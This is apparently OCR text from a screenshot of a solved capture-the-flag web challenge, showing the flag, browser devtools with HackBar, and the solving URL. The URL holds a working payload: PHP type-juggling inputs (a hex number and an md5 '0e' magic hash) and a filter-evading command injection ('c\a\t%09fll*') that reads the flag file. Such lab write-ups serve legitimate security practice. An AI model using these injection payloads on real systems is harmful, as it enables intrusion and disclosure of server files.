 flag{f8111196-f7ee-46c4-9f3f-acb48b67d17b}
元素 控制台 网络 Recorder Performance insights 源代码 性能 内存 Lighthouse 应用 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://aa211eac-dc0e-4ef6-9bd6-753d898a85db.node4.buuoj.cn:81/fl4g.php?num=0x9999&md5=0e215962017&get_flag=c\a\t%09fll*
Use POST method MODIFY HEADER